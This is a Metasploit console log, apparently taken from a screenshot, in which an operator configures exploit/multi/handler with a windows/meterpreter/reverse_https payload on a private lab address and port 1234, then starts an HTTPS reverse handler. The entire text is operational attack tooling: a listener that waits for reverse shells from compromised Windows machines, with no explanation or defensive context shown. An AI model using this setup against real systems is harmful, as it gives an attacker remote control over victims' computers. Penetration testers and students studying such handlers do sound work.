 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
msf5 exploit(multi/handler) > set lhost 192.168.82.131
lhost => 192.168.82.131
msf5 exploit(multi/handler) > set lport 1234
lport => 1234
msf5 exploit(multi/handler) > set exitfunc thread
exitfunc => thread
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_https):
   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     192.168.82.131   yes       The local listener hostname
   LPORT     1234             yes       The local listener port
   LURI                       no        The HTTP Path
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target
msf5 exploit(multi/handler) > run
[*] Started HTTPS reverse handler on https://192.168.82.131:1234